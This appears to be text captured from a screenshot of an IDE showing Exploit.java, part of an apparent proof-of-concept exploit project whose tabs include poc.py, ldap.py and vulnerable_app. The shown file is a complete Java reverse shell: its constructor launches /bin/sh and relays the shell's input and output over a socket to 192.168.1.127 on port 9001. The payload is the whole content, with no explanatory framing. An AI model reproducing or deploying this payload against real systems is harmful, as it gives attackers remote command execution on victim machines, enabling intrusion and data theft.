 Exploit.java WebServer × poc.py ldap.py vulnerable_app dnschef.py webserver.py
WebServer > Exploit.java
1
2 // Exploit.java //
3
4 import java.io.IOException;
5 import java.io.InputStream;
6 import java.io.OutputStream;
7 import java.net.Socket;
8
9 public class Exploit {
10
11 public Exploit() throws Exception {
12 String host="192.168.1.127";
13 int port=9001;
14 String cmd="/bin/sh";
15 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
16 Socket s=new Socket(host,port);
17 InputStream pi=p.getInputStream(),
18 pe=p.getErrorStream(),
19 si=s.getInputStream();
20 OutputStream po=p.getOutputStream(),so=s.getOutputStream();
21 while(!s.isClosed()) {
22 while(pi.available()>0)
23 so.write(pi.read());
24 while(pe.available()>0)
25 so.write(pe.read());
26 while(si.available()>0)
27 po.write(si.read());
28 so.flush();
29 po.flush();
30 Thread.sleep(50);
31 try {
32 p.exitValue();
33 break;
34 }
35 catch (Exception e){
36 }
37 };
38 p.destroy();
39 s.close();
40 }
41 }
42